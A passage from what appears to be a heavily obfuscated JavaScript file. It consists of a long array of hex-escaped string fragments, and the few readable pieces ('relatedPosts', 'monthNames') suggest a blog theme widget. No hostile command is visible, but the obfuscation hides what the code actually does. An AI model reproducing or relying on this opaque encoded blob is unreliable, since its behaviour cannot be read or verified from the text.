78\x65\x63\x62\x36\x61','\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c','\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29\x2b','\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x4e\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5d\x2c\x36\x51\x3d\x33\x63\x5b\x31','\x5b\x34\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c','\x5b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x33\x62\x36\x31\x63\x30','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x24\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2b','\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43','\x43\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x5d\x2d\x35\x38\x3f','\x5c\x62\x5c\x27\x3a\x31\x47\x3d\x52\x28','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c','\x7c\x78\x36\x34\x7c\x78\x37\x34\x7c\x78','\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35','\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x7d\x4b\x20\x36\x42\x28\x34\x4d\x2c','\x29\x29\x3e\x2d\x31\x61\x3f\x32\x66\x5b','\x5c\x36\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d','\x5c\x27\x5d\x28\x31\x4d\x29\x29\x7d\x29','\x5c\x27\x5d\x28\x4d\x28\x5c\x27\x5c\x5c','\x34\x61\x35\x38\x37\x7c\x5f\x30\x78\x65','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x39','\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28','\x6e\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5f\x30\x78\x62\x62\x65\x38\x39\x62\x7c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x49\x5c','\x5c\x5c\x35\x5c\x5c\x78\x5c\x27\x2b\x31','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x39\x32\x35\x35\x62\x7c\x5f\x30\x78\x32','\x5c\x5c\x62\x5c\x27\x29\x2b\x32\x61\x28','\x5b\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x39\x74\x28\x39\x59\x2c\x39\x51\x2c\x61','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69','\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x7c\x66\x6a\x7c\x66\x69\x7c\x66\x67\x7c','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47','\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78','\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x27','\x27\x29\x5d\x28\x31\x37\x2c\x34\x6a\x29','\x2c\x35\x73\x28\x4b\x28\x29\x7b\x45\x20','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x3d\x37\x58\x28\x31\x76\x28\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x31\x35\x31\x61\x7c\x5f\x30\x78\x34\x66','\x5c\x41\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c','\x3d\x32\x4a\x3f\x52\x28\x5c\x27\x5c\x5c','\x31\x63\x61\x63\x36\x7c\x5f\x30\x78\x35','\x7c\x63\x55\x7c\x63\x54\x7c\x63\x53\x7c','\x38\x5c\x27\x29\x29\x2c\x36\x67\x2b\x33','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72\x5c','\x31\x68\x3d\x51\x3b\x31\x31\x28\x31\x68','\x35\x72\x3d\x24\x28\x57\x29\x3b\x35\x72','\x5c\x37\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x7d\x7d\x31\x32\x21\x31\x61\x7d\x4b\x20','\x27\x5d\x3b\x31\x32\x20\x38\x64\x3d\x38','\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x32\x39\x36\x32\x62','\x35\x5c\x27\x29\x2b\x31\x78\x28\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x75\x28','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x52','\x7c\x5f\x30\x78\x66\x38\x33\x34\x30\x7c','\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x46\x5c\x27','\x36\x5c\x27\x29\x2b\x31\x6b\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c','\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x36','\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d','\x78\x34\x33\x30\x32\x39\x32\x7c\x5f\x30','\x26\x38\x76\x28\x35\x66\x5b\x31\x43\x28','\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x2e\x39\x76\x7c\x5c\x5c\x2e\x39\x37','\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x61\x33\x32\x38\x7c\x5f\x30\x78\x35\x34','\x37\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x33\x36\x7c\x5f\x30\x78\x34\x39\x62','\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x74\x5c\x27\x2b\x51\x28\x5c\x27\x5c','\x31\x56\x28\x35\x41\x2c\x32\x68\x28\x5c','\x3d\x4a\x2c\x34\x44\x3d\x24\x28\x57\x29','\x5c\x38\x5c\x5c\x35\x5c\x5c\x42\x5c\x27','\x33\x56\x29\x2c\x36\x66\x3d\x33\x30\x5b','\x63\x7c\x65\x74\x7c\x65\x39\x7c\x65\x38','\x5c\x70\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x7a\x5a\x54\x47\x73','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75','\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68','\x42\x5c\x5c\x64\x5c\x27\x29\x5d\x2c\x37','\x37\x7c\x5f\x30\x78\x31\x39\x36\x30\x66','\x3d\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x31\x4d\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x5d','\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d\x4b','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x42\x5c','\x63\x34\x66\x37\x31\x7c\x5f\x30\x78\x31','\x5c\x37\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x32\x42\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7d\x3b\x34\x77\x5b\x34\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c','\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x30\x78\x36\x35\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x33\x65\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x36\x5c','\x66\x72\x7c\x66\x4a\x7c\x66\x6f\x7c\x66','\x30\x78\x39\x7c\x63\x61\x74\x63\x68\x7c','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27','\x78\x34\x61\x7c\x5f\x30\x78\x33\x30\x36','\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x36','\x5c\x34\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x3d\x36\x32\x26\x26\x24\x28\x57\x29\x5b','\x31\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x43\x3d\x21\x21\x5b\x5d\x3b\x31\x32\x20','\x6f\x5d\x5b\x35\x6e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f','\x29\x29\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61','\x68\x6a\x7c\x68\x75\x7c\x68\x42\x7c\x68','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c','\x31\x62\x35\x36\x34\x61\x7c\x5f\x30\x78','\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c','\x5c\x41\x5c\x27\x29\x2b\x32\x65\x28\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x5c\x32\x77\x5c\x5c\x63','\x49\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36','\x2c\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x32\x36\x5c\x5c\x31\x54\x5c\x5c\x31\x33','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63','\x35\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x62\x5c\x27\x29\x5d\x28\x32\x6e\x28\x5c','\x7c\x5f\x30\x78\x32\x66\x36\x62\x65\x30','\x3b\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x61\x54\x7c\x62\x32\x7c\x62\x64\x7c\x62','\x5c\x5c\x62\x5c\x5c\x74\x5c\x27\x2b\x4a','\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27','\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33','\x31\x36\x61\x33\x63\x37\x7c\x5f\x30\x78','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x2c\x24\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x64\x5c\x27\x29\x29\x3a\x31\x61\x3d','\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x36\x6b\x3f\x31\x69\x28\x5c\x27\x5c\x5c','\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36','\x33\x5c\x5c\x6c\x5c\x27\x29\x2b\x59\x28','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x69','\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5d\x28\x32\x66\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x37\x5c','\x31\x34\x36\x39\x66\x31\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x32\x28\x33\x32\x5b\x5c\x27\x5c\x5c\x6e','\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d\x5b','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x71\x5c','\x3d\x31\x37\x2c\x24\x28\x34\x55\x28\x5c','\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x27\x29','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x41\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x7d\x29\x7d\x4b\x20\x35\x71\x28','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x5c\x33\x65\x5c\x5c\x34\x4a\x5c\x5c','\x27\x2b\x34\x75\x2b\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x7a\x3d\x55\x2c\x32\x4b\x3d\x24\x28\x57','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x70\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x2b\x56\x28\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2c\x34\x57','\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x29\x2b','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c','\x35\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x29','\x43\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c','\x31\x63\x62\x62\x61\x38\x7c\x5f\x30\x78','\x62\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x35\x31\x35\x35\x33\x63','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x29\x26','\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c','\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65','\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x4d\x3d','\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27','\x43\x5c\x5c\x75\x5c\x27\x29\x5d\x5b\x5c','\x74\x61\x50\x70\x56','\x36\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29\x29','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x35','\x6a\x6f\x7c\x6a\x67\x7c\x6a\x6e\x7c\x6a','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36','\x49\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x27','\x6d\x7c\x63\x6b\x7c\x62\x5a\x7c\x62\x47','\x58\x47\x41\x77\x56','\x5d\x28\x29\x3a\x24\x28\x34\x53\x29\x5b','\x77\x7c\x65\x43\x7c\x65\x42\x7c\x65\x41','\x36\x7c\x64\x64\x7c\x64\x63\x7c\x69\x66','\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x62\x35\x39\x39\x7c\x78\x32\x35\x7c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c','\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x2b\x28\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x70\x3d\x70\x2e\x64\x75\x28\x64\x74','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x4d','\x3d\x4a\x2c\x35\x43\x3d\x24\x28\x57\x29','\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d','\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29','\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75\x2e','\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45','\x5f\x30\x78\x39\x32\x32\x65\x39\x38\x7c','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b','\x3f\x3a\x2e\x2b\x29\x3f\x34\x34\x3d\x28','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x44\x2c\x37\x51\x2c\x37\x4b\x2c\x37\x4e','\x61\x49\x7c\x61\x7a\x7c\x61\x48\x7c\x61','\x7c\x64\x72\x27\x2e\x61\x61\x28\x27\x7c','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x37','\x5c\x68\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35','\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x48\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x32\x38\x5c','\x34\x64\x37\x62\x37\x38\x7c\x5f\x30\x78','\x7b\x45\x20\x32\x76\x3d\x32\x35\x3b\x31','\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x48\x5c','\x78\x34\x34\x7c\x5f\x30\x78\x34\x30\x32','\x6a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x33\x43\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x75\x5c\x27\x29\x29\x2c\x34\x79\x5b','\x65\x63\x61\x37\x7c\x5f\x30\x78\x32\x31','\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x32\x35\x7c\x5f\x30\x78\x33\x33\x66\x38','\x27\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x2c\x37\x6a\x28\x34\x70\x2c\x5c\x27\x5c','\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x31\x32\x20\x34\x59\x3d\x34\x59\x5b\x31','\x2b\x31\x50\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x47\x5c','\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x33\x66\x36\x32\x66\x30\x7c\x5f\x30\x78','\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x35','\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x26\x26\x34\x49\x5b\x33\x4f','\x5c\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71','\x2c\x37\x4d\x3d\x33\x41\x5b\x31\x68\x28','\x37\x65\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x30\x78\x32\x61\x38\x37\x34\x39\x7c\x5f','\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x37','\x32\x39\x3d\x33\x59\x5b\x34\x30\x5d\x5b','\x5c\x5c\x44\x5c\x5c\x69\x5c\x27\x2c\x5c','\x5c\x27\x5d\x28\x32\x64\x28\x5c\x27\x5c','\x5f\x30\x78\x35\x33\x65\x37\x66\x65\x7c','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c','\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c','\x31\x39\x61\x66\x66\x7c\x5f\x30\x78\x33','\x33\x5c\x27\x29\x5d\x28\x29\x5b\x32\x70','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x61','\x29\x2b\x31\x77\x28\x5c\x27\x5c\x5c\x33','\x6c\x61\x74\x65\x64\x50\x6f\x73\x74\x73','\x27\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33','\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63','\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45\x5c','\x5c\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x75\x5c\x27\x29\x29\x3b\x37\x35\x5b\x5c','\x74\x68\x4e\x61\x6d\x65\x73\x7c\x5f\x30','\x71\x5c\x5c\x33\x38\x5c\x27\x2c\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27','\x5c\x35\x5c\x27\x29\x29\x2c\x33\x35\x3e','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e\x5c','\x27\x29\x5d\x28\x32\x48\x2c\x5c\x27\x5c','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x5c\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c','\x5d\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c','\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x33\x59\x2c\x34\x30\x2c\x34\x35\x2c\x39','\x45\x20\x51\x3d\x4a\x3b\x31\x61\x21\x3d','\x33\x36\x32\x31\x35\x65\x7c\x5f\x30\x78','\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x6b\x5c\x27\x5d\x28\x32\x68\x28\x5c','\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x50\x5c','\x34\x7c\x5f\x30\x78\x34\x66\x36\x38\x61','\x32\x30\x61\x63','\x36\x31\x37\x32\x7c\x5f\x30\x78\x31\x34','\x29\x5d\x28\x29\x3e\x3d\x34\x67\x5b\x32','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c','\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x29\x2c\x31\x49\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x43\x5c\x5c\x38\x5c\x27\x29\x2b','\x27\x2b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x79\x5c\x5c\x32\x4f\x5c\x5c','\x28\x57\x29\x29\x5b\x5c\x27\x5c\x5c\x63','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x37','\x66\x30\x32\x34\x38\x7c\x5f\x30\x78\x39','\x29\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x27\x2b','\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x4f\x5c\x27\x29\x2b\x33\x46\x7d\x31\x32','\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c','\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x36','\x32\x61\x33\x7c\x5f\x30\x78\x34\x61\x63','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c','\x27\x29\x29\x29\x2c\x24\x28\x31\x6d\x28','\x2c\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x35\x5c\x5c\x75\x5c\x5c\x6c\x5c\x27\x29','\x62\x36\x31\x7c\x5f\x30\x78\x61\x64\x62','\x27\x5d\x28\x31\x74\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c','\x64\x3d\x31\x49\x5b\x5c\x27\x5c\x5c\x6c','\x79\x5c\x27\x29\x2b\x37\x46\x29\x5b\x31','\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c','\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x66\x35\x39\x62\x63\x34\x7c\x5f','\x5f\x30\x78\x34\x63\x37\x39\x64\x66\x7c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2b\x55','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x78\x5c\x27\x2b\x35\x42\x2b\x28\x31\x6d','\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x27','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5d\x28\x34\x6f\x2c\x35\x34\x29\x2c\x36','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x45\x3d\x7b\x